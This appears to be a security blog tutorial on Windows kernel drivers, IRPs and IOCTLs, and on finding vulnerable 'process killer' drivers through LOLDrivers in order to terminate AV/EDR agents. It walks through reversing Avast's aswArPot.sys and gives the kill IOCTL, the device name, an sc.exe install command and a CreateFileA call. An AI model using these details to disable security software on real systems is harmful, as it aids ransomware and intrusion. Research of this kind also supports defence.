Finding and exploiting process killer drivers with LOL for 3000$
This article describes a quick way to find easy exploitable process killer drivers. There are many ways to identify and exploit process killer drivers. This article is not exhaustive and presents only one (easy) method.
Lately, the use of the BYOVD technique to kill AV and EDR agents seems trending. The ZeroMemoryEx Blackout project, the Terminator tool sold (for 3000$) by spyboy are some recent examples.
Using vulnerable drivers to kill AV and EDR is not brand new, it’s been used by APTs, Red Teamers, and ransomware gangs for quite some time.
However, a few months ago a new projet called LOLDrivers was released.
This awesome project centralizes known vulnerable drivers, enriches them with some of their specifications, and allows you to download them. Its emergence in the landscape is (for me at least) a game changer: it offers a huge, easily accessible playground.
In this article, I will introduce some kernel driver/internals theory and explain how to use the data in LOLDrivers to find interesting drivers. Finally, I will present 2 examples of vulnerable drivers and explain how to quickly reverse them and create a PoC to exploit them.
Let’s go !
The basics
Here, I’m going to present a few essential theoretical elements. Since the kernel of the operating system is huge and complex, the elements of this section are volontary simplified. The goal here is to give key elements to understand how a user-mode application communicates with a software driver running in kernel mode.
Workflow
To communicate with a software driver running in the kernel, an application running in user-mode must use functions from the Windows API performing syscalls.
If you want to know more about syscalls, you can read my previous articles about it here and here.
In a nutshell, the functions from the Windows API performing syscalls are located in ntdll.dll and win32u.dll.
When a function from those DLLs performs a syscall the execution flow is forwarded to the kernel. Then, the code of the related function is located and executed.
That’s where we stopped in the previous articles.

In reality, things don’t stop here. Sure if you use NtWriteFile() in your user-mode application in the end the NtWriteFile() code in ntoskrnl.exe will be executed. But after that, other elements come into play.

Illustration of a possible Nt functions workflow*
The I/O Manager is a set of functions in charge of the communication with drivers for I/O operations (functions starting with Io*). When a Windows API function needs to perform an I/O operation (network operation, filesystem operation, etc), the Kernel code of your function, will end up calling functions of the I/O Manager.
To communicate with the drivers the I/O Manager uses an IRP (I/O Request Packet) data strucuture (details incoming, see a bit below).
The I/O Manager’s job in this case is to create an IRP with elements transmitted from the user-mode call, then locate and send the IRP to the appropriate driver.
Finally, using the information embedded in the IRP, the driver will perform the required task.
If it’s a software driver the end is here (well, not really but simplification remember). However, if it’s a hardware driver, Hardware Abstraction Layer functions of ntoskrnl.exe will be called (functions starting with Hal*).
The purpose of Hal* functions is to communicate with the hardware, you can think of it as the last layer of the kernel before the hardware.
The main purpose of a software driver is to access data structure exclusively accessible in Kernel Mode. In this article, we will focus only on those.
If you want to learn more about the different types of drivers you can check this Microsoft article
IRP (I/O Request Packet)
IRP (I/O Request Packet) is a data structure, built by the I/O Manager, used to communicate with a driver.
This structure looks like this:
typedef struct _IRP {
CSHORT Type;
USHORT Size;
PMDL MdlAddress;
ULONG Flags;
union {
struct _IRP *MasterIrp;
__volatile LONG IrpCount;
PVOID SystemBuffer;
} AssociatedIrp;
LIST_ENTRY ThreadListEntry;
IO_STATUS_BLOCK IoStatus;
KPROCESSOR_MODE RequestorMode;
BOOLEAN PendingReturned;
CHAR StackCount;
CHAR CurrentLocation;
BOOLEAN Cancel;
KIRQL CancelIrql;
CCHAR ApcEnvironment;
UCHAR AllocationFlags;
union {
PIO_STATUS_BLOCK UserIosb;
PVOID IoRingContext;
};
PKEVENT UserEvent;
union {
struct {
union {
PIO_APC_ROUTINE UserApcRoutine;
PVOID IssuingProcess;
};
union {
PVOID UserApcContext;
#if ...
_IORING_OBJECT *IoRing;
#else
struct _IORING_OBJECT *IoRing;
#endif
};
} AsynchronousParameters;
LARGE_INTEGER AllocationSize;
} Overlay;
__volatile PDRIVER_CANCEL CancelRoutine;
PVOID UserBuffer;
union {
struct {
union {
KDEVICE_QUEUE_ENTRY DeviceQueueEntry;
struct {
PVOID DriverContext[4];
};
};
PETHREAD Thread;
PCHAR AuxiliaryBuffer;
struct {
LIST_ENTRY ListEntry;
union {
struct _IO_STACK_LOCATION *CurrentStackLocation;
ULONG PacketType;
};
};
PFILE_OBJECT OriginalFileObject;
} Overlay;
KAPC Apc;
PVOID CompletionKey;
} Tail;
} IRP;As you can see there is a lot of information, but we’ll focus exclusively on *CurrentStackLocation.
An IRP always comes with at least one IO_STACK_LOCATION structure. A simple action in user-mode can trigger the usage of a series of drivers. This implies that a single IRP can hold several IO_STACK_LOCATION. Depending on the position in the series of drivers, the IO_STACK_LOCATION varies, and the proper one in context is stored in *CurrentStackLocation.

IRP with its IO_STACK_LOCATIONs
The IO_STACK_LOCATION structure contains a HUGE union (the Parameters entry):
typedef struct _IO_STACK_LOCATION {
UCHAR MajorFunction;
UCHAR MinorFunction;
UCHAR Flags;
UCHAR Control;
union {
struct {
PIO_SECURITY_CONTEXT SecurityContext;
ULONG Options;
USHORT POINTER_ALIGNMENT FileAttributes;
USHORT ShareAccess;
ULONG POINTER_ALIGNMENT EaLength;
} Create;
struct {
PIO_SECURITY_CONTEXT SecurityContext;
ULONG Options;
USHORT POINTER_ALIGNMENT Reserved;
USHORT ShareAccess;
PNAMED_PIPE_CREATE_PARAMETERS Parameters;
} CreatePipe;
struct {
PIO_SECURITY_CONTEXT SecurityContext;
ULONG Options;
USHORT POINTER_ALIGNMENT Reserved;
USHORT ShareAccess;
PMAILSLOT_CREATE_PARAMETERS Parameters;
} CreateMailslot;
struct {
ULONG Length;
ULONG POINTER_ALIGNMENT Key;
ULONG Flags;
LARGE_INTEGER ByteOffset;
} Read;
struct {
ULONG Length;
ULONG POINTER_ALIGNMENT Key;
ULONG Flags;
LARGE_INTEGER ByteOffset;
} Write;
struct {
ULONG Length;
PUNICODE_STRING FileName;
FILE_INFORMATION_CLASS FileInformationClass;
ULONG POINTER_ALIGNMENT FileIndex;
} QueryDirectory;
struct {
ULONG Length;
ULONG POINTER_ALIGNMENT CompletionFilter;
} NotifyDirectory;
struct {
ULONG Length;
ULONG POINTER_ALIGNMENT CompletionFilter;
DIRECTORY_NOTIFY_INFORMATION_CLASS POINTER_ALIGNMENT DirectoryNotifyInformationClass;
} NotifyDirectoryEx;
struct {
ULONG Length;
FILE_INFORMATION_CLASS POINTER_ALIGNMENT FileInformationClass;
} QueryFile;
struct {
ULONG Length;
FILE_INFORMATION_CLASS POINTER_ALIGNMENT FileInformationClass;
PFILE_OBJECT FileObject;
union {
struct {
BOOLEAN ReplaceIfExists;
BOOLEAN AdvanceOnly;
};
ULONG ClusterCount;
HANDLE DeleteHandle;
};
} SetFile;
struct {
ULONG Length;
PVOID EaList;
ULONG EaListLength;
ULONG POINTER_ALIGNMENT EaIndex;
} QueryEa;
struct {
ULONG Length;
} SetEa;
struct {
ULONG Length;
FS_INFORMATION_CLASS POINTER_ALIGNMENT FsInformationClass;
} QueryVolume;
struct {
ULONG Length;
FS_INFORMATION_CLASS POINTER_ALIGNMENT FsInformationClass;
} SetVolume;
struct {
ULONG OutputBufferLength;
ULONG POINTER_ALIGNMENT InputBufferLength;
ULONG POINTER_ALIGNMENT FsControlCode;
PVOID Type3InputBuffer;
} FileSystemControl;
struct {
PLARGE_INTEGER Length;
ULONG POINTER_ALIGNMENT Key;
LARGE_INTEGER ByteOffset;
} LockControl;
struct {
ULONG OutputBufferLength;
ULONG POINTER_ALIGNMENT InputBufferLength;
ULONG POINTER_ALIGNMENT IoControlCode;
PVOID Type3InputBuffer;
} DeviceIoControl;
struct {
SECURITY_INFORMATION SecurityInformation;
ULONG POINTER_ALIGNMENT Length;
} QuerySecurity;
struct {
SECURITY_INFORMATION SecurityInformation;
PSECURITY_DESCRIPTOR SecurityDescriptor;
} SetSecurity;
struct {
PVPB Vpb;
PDEVICE_OBJECT DeviceObject;
ULONG OutputBufferLength;
} MountVolume;
struct {
PVPB Vpb;
PDEVICE_OBJECT DeviceObject;
} VerifyVolume;
struct {
struct _SCSI_REQUEST_BLOCK *Srb;
} Scsi;
struct {
ULONG Length;
PSID StartSid;
PFILE_GET_QUOTA_INFORMATION SidList;
ULONG SidListLength;
} QueryQuota;
struct {
ULONG Length;
} SetQuota;
struct {
DEVICE_RELATION_TYPE Type;
} QueryDeviceRelations;
struct {
const GUID *InterfaceType;
USHORT Size;
USHORT Version;
PINTERFACE Interface;
PVOID InterfaceSpecificData;
} QueryInterface;
struct {
PDEVICE_CAPABILITIES Capabilities;
} DeviceCapabilities;
struct {
PIO_RESOURCE_REQUIREMENTS_LIST IoResourceRequirementList;
} FilterResourceRequirements;
struct {
ULONG WhichSpace;
PVOID Buffer;
ULONG Offset;
ULONG POINTER_ALIGNMENT Length;
} ReadWriteConfig;
struct {
BOOLEAN Lock;
} SetLock;
struct {
BUS_QUERY_ID_TYPE IdType;
} QueryId;
struct {
DEVICE_TEXT_TYPE DeviceTextType;
LCID POINTER_ALIGNMENT LocaleId;
} QueryDeviceText;
struct {
BOOLEAN InPath;
BOOLEAN Reserved[3];
DEVICE_USAGE_NOTIFICATION_TYPE POINTER_ALIGNMENT Type;
} UsageNotification;
struct {
SYSTEM_POWER_STATE PowerState;
} WaitWake;
struct {
PPOWER_SEQUENCE PowerSequence;
} PowerSequence;
#if ...
struct {
union {
ULONG SystemContext;
SYSTEM_POWER_STATE_CONTEXT SystemPowerStateContext;
};
POWER_STATE_TYPE POINTER_ALIGNMENT Type;
POWER_STATE POINTER_ALIGNMENT State;
POWER_ACTION POINTER_ALIGNMENT ShutdownType;
} Power;
#else
struct {
ULONG SystemContext;
POWER_STATE_TYPE POINTER_ALIGNMENT Type;
POWER_STATE POINTER_ALIGNMENT State;
POWER_ACTION POINTER_ALIGNMENT ShutdownType;
} Power;
#endif
struct {
PCM_RESOURCE_LIST AllocatedResources;
PCM_RESOURCE_LIST AllocatedResourcesTranslated;
} StartDevice;
struct {
ULONG_PTR ProviderId;
PVOID DataPath;
ULONG BufferSize;
PVOID Buffer;
} WMI;
struct {
PVOID Argument1;
PVOID Argument2;
PVOID Argument3;
PVOID Argument4;
} Others;
} Parameters;
PDEVICE_OBJECT DeviceObject;
PFILE_OBJECT FileObject;
PIO_COMPLETION_ROUTINE CompletionRoutine;
PVOID Context;
} IO_STACK_LOCATION, *PIO_STACK_LOCATION;But don’t get scared! We are going to focus only on MajorFunction and some structures of Parameters.
MajorFunction contains the IRP major function code, which tells the driver what operation it should carry out.
- IRP_MJ_CREATE: when
NtCreateFile()(from user-mode) orZwCreateFile()(from kernel mode) is called on the driver. - IRP_MJ_CLOSE: when
NtClose()(from user-mode) orZwClose()(from kernel mode) is called on the driver. - IRP_MJ_DEVICE_CONTROL: when
NtDeviceIoControlFile()(from user-mode) orZwDeviceIoControlFile()(from kernel mode) is called on the driver. - IRP_MJ_READ
- IRP_MJ_WRITE
- IRP_MJ_CLEANUP
- IRP_MJ_FILE_SYSTEM_CONTROL
- IRP_MJ_FLUSH_BUFFERS
- IRP_MJ_INTERNAL_DEVICE_CONTROL
- IRP_MJ_PNP
- IRP_MJ_POWER
- IRP_MJ_QUERY_INFORMATION
- IRP_MJ_SET_INFORMATION
- IRP_MJ_SHUTDOWN
- IRP_MJ_SYSTEM_CONTROL
We’ll only use IRP_MJ_CREATE, IRP_MJ_CLOSE and the most important for us: IRP_MJ_DEVICE_CONTROL.
What you need to remember here, is that when you interact with a driver using functions such as NtCreateFile(), NtClose(), or NtDeviceIoControlFile() a value related to the action you want to perform is stored in the MajorFunction element of the IRP that will be built for your driver.

IRP_MJ_DEVICE_CONTROL set in the MajorFunction attribute of the IRP IO_STACK_LOCATION structure
When using the DeviceIoControl(), NtDeviceIoControlFile() or ZwDeviceIoControlFile() the structure in the Parameters is DeviceIoControl.
struct {
ULONG OutputBufferLength;
ULONG POINTER_ALIGNMENT InputBufferLength;
ULONG POINTER_ALIGNMENT IoControlCode;
PVOID Type3InputBuffer;
} DeviceIoControl;DeviceIoControl() functions are used to communicate with the driver when you want it to perform a specific dedicated action. DeviceIoControl() functions take amongst their parameters:
- a handle on the drivers that you want to communicate with;
- an
IoControlCode(also calledIOCTL).
This code will be stored in the IO_STACK_LOCATION at Parameters.DeviceIoControl.IoControlCode.
You can find more info on the IRP major function code on the Microsoft Documentation.
IOCTL (I/O Control Code)
IOCTL are crucial in the communication between user-mode and drivers. An IOCTL is a 32 bits value used to identify a specific function in a driver.
Let’s say that you developed your EDR product with an agent in user-mode and a kernel driver. You want to be able to kill processes using your kernel mode driver and using a PID provided from the user-mode agent.
To do so you’ll need to use DeviceIoControl() from the agent on the EDR driver. The DeviceIoControl() function will need the IOCTL of the process termination function implemented in the driver and the process PID that you want to kill.
This IOCTL is written by the I/O Manager in the IO_STACK_LOCATION of the IRP during its creation and sent to the EDR driver.
Then the driver uses the current IO_STACK_LOCATION of the IRP to find out which task is required using the MajorFunction field. If the content of the field is IRP_MJ_DEVICE_CONTROL then the IOCTL code will be retrieved in the field Parameters.DeviceIoControl.IoControlCode.
Finally, the driver executes the function in its code related to the IOCTL, which in our case is a process termination function. The PID is retrieved by the function code using a buffer that contains the data (PID in our case) provided via the DeviceIoControl() function.

IOCTL set in the Parameters.DeviceIoControl.IoControlCode attribute of the IRP IO_STACK_LOCATION structure
IOCTL are defined by the driver developers. IOCTL are based on strict rules and cannot be random.
They carry 4 pieces of information:
- DeviceType: type of device can be one of the following. However, in our case (software driver) most of the time the type is going to be
FILE_DEVICE_UNKNOWN(0x22) or a value between0x8000 and 0xFFFF. - FunctionCode: code identifiying the function in your driver. It must be unique for a same device type. The value ranges from
0x800to0xFFF. Function codes under0x800are restricted to Microsoft. - TransferType: indicates how the system will pass data between the caller and the driver handling the
IRP. - RequiredAccess: indicates the type of access that a caller must request when opening the file object that represents the device (Read, Write, etc).

IOCTL illustration from Microsoft documentation
To create the IOCTL code the developers use the Windows CTL_CODE macro that takes the 4 arguments:
CTL_CODE(DeviceType, Function, Method, Access)
This performs the following operation on the arguments:
((DeviceType) << 16) | ((Access) << 14) | ((Function) << 2) | (Method))
Let’s do it manually:
DeviceType = FILE_DEVICE_UNKNOWN = 0x22
Access = FILE_ANY_ACCESS = 0x00
Method = METHOD_NEITHER = 0x3
Function = 0x800
Device type = FILE_DEVICE_UNKNOWN = 00100010
Access = FILE_ANY_ACCESS = 00
Method = METHOD_NEITHER = 11
Function = 100000000000
00000000000000000000000000000000 (32 bits)
((DeviceType) << 16) = 00100010xxxxxxxxxxxxxxxx
((Access) << 14) = 00xxxxxxxxxxxxxx
(Function) << 2 = 100000000000xx
(Method) 11
OR ----------------------------------
00000000001000100010000000000011
IOCTL CODE = 0x00222003 (or 0x222003)Another example using a different DeviceType:
DeviceType = 0x8000
Access = FILE_ANY_ACCESS = 0x00
Method = METHOD_NEITHER = 0x3
Function = 0x800
DeviceType = 1000000000000000
Access = FILE_ANY_ACCESS = 00
Method = METHOD_NEITHER = 11
Function = 100000000000
00000000000000000000000000000000
((DeviceType) << 16) = 1000000000000000xxxxxxxxxxxxxxxx
((Access) << 14) = 00xxxxxxxxxxxxxx
(Function) << 2 = 100000000000xx
(Method) 11
OR ----------------------------------
10000000000000000010000000000011
IOCTL CODE = 0x80002003If you want to find more information about IOCTL you can check the Microsoft documentation. If you want to play to decode IOCTL you can check this fun project.
However, a real declaration of IOCTL in a driver looks like this:
#define IOCTL_DESTROY_THE_WORLD CTL_CODE(0x8000, 0x900, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define IOCTL_BURN_THE_GALAXY CTL_CODE(0x8000, 0x901, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define IOCTL_PET_SOME_PUPPIES CTL_CODE(0x8000, 0x902, METHOD_BUFFERED, FILE_ANY_ACCESS)DriverEntry
The DriverEntry() function is the main of Windows drivers, it’s the first called function after driver load.
It takes 2 arguments:
- DriverObject: pointer to a
DRIVER_OBJECTstructure. - RegistryPath: pointer to a counted Unicode string specifying the path to the driver’s registry key.
Now let’s see an example of a Driver that uses IOCTL from user-mode (the explanations in this chapter are in the code comments!):
//
// The IOCTL function codes from 0x800 to 0xFFF are for customer use. Function codes less than 0x800 are reserved for Microsoft
// The IOCTL DeviceType codes less than 0x8000 are reserved for Microsoft. Values of 0x8000 and higher can be used by vendors
//
#define IOCTL_DESTROY_THE_WORLD CTL_CODE(0x8000, 0x900, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define IOCTL_BURN_THE_GALAXY CTL_CODE(0x8000, 0x901, METHOD_BUFFERED, FILE_ANY_ACCESS)
#define IOCTL_PET_SOME_PUPPIES CTL_CODE(0x8000, 0x902, METHOD_BUFFERED, FILE_ANY_ACCESS)
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT DriverObject, _In_ PUNICODE_STRING RegistryPath)
{
NTSTATUS ntStatus;
UNICODE_STRING DeviceName = RTL_CONSTANT_STRING(L"\\Device\\MyDriver");
UNICODE_STRING SymbolicLinkName = = RTL_CONSTANT_STRING(L"\\??\\MyDriver");
PDEVICE_OBJECT deviceObject = NULL;
UNREFERENCED_PARAMETER(RegistryPath);
// We interact with the driver through a 'Device'. At the driver load the 'Device object' is created.
ntStatus = IoCreateDevice(
DriverObject, // Our Driver Object
0, // We don't use a device extension
&DeviceName, // Device name "\Device\MyDriver"
FILE_DEVICE_UNKNOWN, // Device type
FILE_DEVICE_SECURE_OPEN, // Device characteristics
FALSE, // Not an exclusive device
&deviceObject ); // Returned ptr to Device Object
if ( !NT_SUCCESS( ntStatus ) )
{
DbgPrint("Couldn't create device\n");
IoDeleteDevice( deviceObject );
return ntStatus;
}
// Here we define the function related to MajorFunction values
// When Nt/ZwCreatefile() is used on this driver the function 'CreateCloseFunction' will be executed.
DriverObject->MajorFunction[IRP_MJ_CREATE] = CreateCloseFunction;
// When Nt/ZwClose() is used on this driver the function 'CreateCloseFunction' will be executed.
DriverObject->MajorFunction[IRP_MJ_CLOSE] = CreateCloseFunction;
// When a Nt/ZwNtDeviceIoControlFile() is used on this driver the function 'IOCTL_DispatchFunction' will be executed.
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IOCTL_DispatchFunction;
// When the driver is unloaded the 'UnloadDriverFunction' will be executed.
DriverObject->DriverUnload = UnloadDriverFunction;
// To interact with the device from user-mode we need to create a symbolic link pointing to the device. The symbolic link will be used in the Nt* functions to communicate with the kernel mode driver.
// Reminder: The symbolic link point to the device, the device is the object that allows us to interact with the driver.
ntStatus = IoCreateSymbolicLink(&SymbolicLinkName, &DeviceName );
if ( !NT_SUCCESS( ntStatus ) )
{
DbgPrint("Couldn't create symbolic link\n");
IoDeleteDevice( deviceObject );
}
return ntStatus;
}
// Called when Nt/ZwCreateFile or Nt/ZwClose functions are called on this driver.
// It's does nothing interesting. Just return a success.
// However, it allows us from user-mode to retrieve an handle to interact with the driver (via NtCreatefile) or to Close it (NtClose)
NTSTATUS CreateCloseFunction(PDEVICE_OBJECT DeviceObject, PIRP Irp){
UNREFERENCED_PARAMETER(DeviceObject);
Irp->IoStatus.Status = STATUS_SUCCESS;
Irp->IoStatus.Information = 0;
IoCompleteRequest( Irp, IO_NO_INCREMENT );
return STATUS_SUCCESS;
}
// When the driver is unloaded this function is called. Its purpose is to delete the symbolic link and the device object created at load.
VOID UnloadDriverFunction(_In_ PDRIVER_OBJECT DriverObject){
PDEVICE_OBJECT deviceObject = DriverObject->DeviceObject;
UNICODE_STRING SymbolicLinkName = = RTL_CONSTANT_STRING(L"\\??\\MyDriver");
IoDeleteSymbolicLink( &SymbolicLinkName );
if ( deviceObject != NULL )
{
IoDeleteDevice( deviceObject );
}
DbgPrint("Driver unloaded!\n");
}
// The heart of the driver. This function is called when NtDeviceIoControlFile()
NTSTATUS IOCTL_DispatchFunction(PDEVICE_OBJECT DeviceObject, PIRP Irp){
PIO_STACK_LOCATION IRP_stack; // Pointer to current stack location
NTSTATUS ntStatus = STATUS_SUCCESS; // Assume success
UNREFERENCED_PARAMETER(DeviceObject);
// Retrieve the current IO_STACK_LOCATION to be used by the IRP. Basically the function retrieves the "CurrentStackLocation" value on the IRP structure.
IRP_stack = IoGetCurrentIrpStackLocation( Irp );
//
// Determine which I/O control code was specified.
//
// Retrieves the IoControlCode sent to the driver and using a switch perform an action specific to the IOCT.
switch ( IRP_stack->Parameters.DeviceIoControl.IoControlCode )
{
case IOCTL_DESTROY_THE_WORLD:
DbgPrint("Let's destroy the world...\n");
break;
case IOCTL_BURN_THE_GALAXY:
DbgPrint("On my way to burn the galaxy...\n");
break;
case IOCTL_PET_SOME_PUPPY:
DbgPrint("Let's find some puppies to pet!\n");
break;
default:
ntStatus = STATUS_INVALID_DEVICE_REQUEST;
DbgPrint(("ERROR: unrecognized IOCTL %x\n", IRP_stack->Parameters.DeviceIoControl.IoControlCode));
break;
}
//
// Finish the I/O operation by simply completing the packet and returning
// the same status as in the packet itself.
//
Irp->IoStatus.Status = ntStatus;
Irp->IoStatus.Information = 0;
IoCompleteRequest( Irp, IO_NO_INCREMENT );
return ntStatus;
}
// Code inspired by:
// https://github.com/microsoft/Windows-driver-samples/blob/main/general/ioctl/wdm/sys/sioctl.c
// https://github.com/zodiacon/windowskernelprogrammingbook/blob/master/chapter04/PriorityBooster/PriorityBooster.cpp
In a nutshell, the key elements to keep in mind while reversing a driver searching for juicy IOCTLs:
- the main of the Windows drivers is the
DriverEntry(); IRP major function codeare associated with specific types of driver operation. A driver communicating with user-land viaIOCTLcode will useIRP_MJ_CREATE,IRP_MJ_CLOSEandIRP_MJ_DEVICE_CONTROLIRP major function code;- the function associated to
IRP_MJ_DEVICE_CONTROLis the one that will process theIOCTLcode in the driver.
LOLDrivers_finder (Using LOLDrivers for fun!)
To quicky identify potential easy exploitable process killer drivers, I coded a script called LOLDrivers_finder.
This script uses the LOLDriver json file. This file contains technical data: for each available driver in the project, the list of the functions it imports is provided.
A basic process killer driver requires 2 things:
- a way to get an handle on a process (for instance
NtOpenProcessorZwOpenProcess); - a way to terminate the process (for instance
NtTerminateProcessorZwTerminateProcess).
The script checks all the imported functions for each driver in the json file. If a driver has in its imported functions Nt/ZwOpenProcess AND Nt/ZwTerminateProcess then it will be selected as a potential process killer drivers.
Yes, I KNOW moment.
Of course there are lots of way to exploit drivers to kill processes.
There are also lots of way to retrieve a handle on a process or kill it without using these functions.
Finally, yes functions can be imported dynamically or retrieved by parsing the
ntdllEAT.So yes this script will miss them. However, this quick and dirty script will also find real and easy exploitable process killers drivers.
Obvious warning here, not all drivers in the output are process killers drivers or exploitable with just the right IOCTL
Examples
In this section, I’m going to quickly analyze 2 drivers retrieved with the LOLDrivers_finder script.
To do so, I start with ZwTerminateProcess() and then backtrack all paths that lead to it (via cross-referencing function calls).
This way, I will find (at least) a path and get a general idea on how this terminate function is called and if it’s possible to trigger it from user-land.
Case 1: AswArPot.sys - anti-rootkit driver by Avast
The first candidate is the Avast AswArPot.sys anti-rootkit driver.
First, we open and seek references in the code for ZwTerminateProcess() (in IDA you search in the import tab and use the cross-reference feature).
Lucky for us, the function is only used once in the code.

function code using ZwTerminateProcess()
ZwOpenProcess() retrieves a process handle just before passing it as an argument to ZwTerminateProcess(). Good. Now let’s see, using the cross-reference magic, where this chunk of code is called.

function calling our terminate code
In this snippet, we can see a lot of case with 32 bits hexadecimal code… Well this looks a lot like the IOCTL switch case, doesn’t it? We can clearly see the value linked to our “terminate function”, is 0x9988C094.
Let’s continue our function call moonwalk and check the calling function with the cross-reference.

function retrieving the IOCTL and checking the major function code
Now, we see the CurrentStackLocation being retrieved, the SystemBuffer which is one of the buffer that can be used to store user-input data, the IoControlCode and the MajorFunction value being checked.
The decimal value for the major function code IRP_MJ_DEVICE_CONTROL is 14 (or 0x0e) and 2 for IRP_MJ_CLOSE. You can check it here or on your machine if you have the WDK installed.
So basically: a check is performed on the major function code to behave differently depending on whether IRP_MJ_CLOSE or IRP_MJ_DEVICE_CONTROL is received.
Our path of interest to the terminate code requires major function code IRP_MJ_DEVICE_CONTROL. The required arguments have IOCTL and input buffer, which is logical.
Let’s moonwalk one more time.

device check and call to the function we came from
Here there’s not much to see, but the first line is of interest. The device object is checked in the if statement. But why a device would need to be checked?

’else’ statement code
If we go a little bit further in the code we have an else statement following a similar function (I know it’s similar because I checked it already be we are not going to do it again here).
We walk back the calling flow one more time.

Device and symbolic link creation. MajorFunction initialization
In this function 2 strings are available: aswSP_ArPot2 and avgSP_ArPot2. One of those strings will be selected to create the device and symbolic link name.
We won’t see here the code in charge of thE selection but, basically, the value in the if statement is a flag set according to the driver’s name in the registry key pointed by the RegistryPath of the DriverEntry.
If the driver name starts with asw then aswSP_ArPot2 will be used. Otherwise, if it starts with avg it will be avgSP_ArPot2.
Finally, if the driver name doesn’t start with any of those, an error will be triggered.
Let’s get back to rest of this code.
We have a CreateDevice() and an IoCreateSymbolicLink() function. We saw why it’s used earlier in the DriverEntry chapter.
The interesting thing here is the memset64() function after the IoCreateSymbolicLink().
If the symbolic link is successfully created, then Major_Dispatch_function() (where we come from) address is set the in the MajorFunction attribute of the driver object.
In this code one unique function dispatches all the IRPs.
However, In our DriverEntry() example we used a more common approach by using differents functions to handle specific IRPs.
// CreateCloseFunction() is used to handle IRP_MJ_CREATE and IRP_MJ_CLOSE
// When Nt/ZwCreatefile() is used on this driver the function 'CreateCloseFunction' will be executed.
DriverObject->MajorFunction[IRP_MJ_CREATE] = CreateCloseFunction;
// When Nt/ZwClose() is used on this driver the function 'CreateCloseFunction' will be executed.
DriverObject->MajorFunction[IRP_MJ_CLOSE] = CreateCloseFunction;
// IOCTL_DispatchFunction() is used to handle IRP_MJ_DEVICE_CONTROL
// When a Nt/ZwNtDeviceIoControlFile() is used on this driver the function 'IOCTL_DispatchFunction' will be executed.
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IOCTL_DispatchFunction;Now, we moonwalk again.

Two functions using a driver object in argument
We see 2 functions using the driver object a1 as an argument. We come from Device_Arpot2(), so let’s check this Device_Avar().

Device and symbolic link creation for Avar
It looks pretty much like our Device_Arpot2() code. But unlike Device_Arpot2(), we don’t see any manipulation of the drivers object attribute MajorFunction.
However, we see that the Avar_Device variable is set with the newly created Avar device object.
This means that at least 2 devices will be available for this driver after load (Arpot2 and Avar).
This solves our mystery on the device object check that we saw here:

device check and call to the function we came from
The purpose of this check is to dispatch the IRPs to the appropriate device.
Now, we have all the information, we need!
- the device in charge of our process termination function is the
Avarone; - the IOCTL is
0x9988C094; - our vulnerable driver name is
**asw**ArPot, this means that the device name will be**asw**SP_Avar.
Install the vulnerable driver:
sc.exe create aswArPot.sys binPath= C:\windows\temp\aswArPot.bin type= kernel && sc.exe start aswArPot.sysThen, retrieve an handle on the appropriate device :
CreateFileA("\\\\.\\aswSP_Avar", GENERIC_WRITE|GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);And send the kill IOCTL with the PID of our target using DeviceIoControl
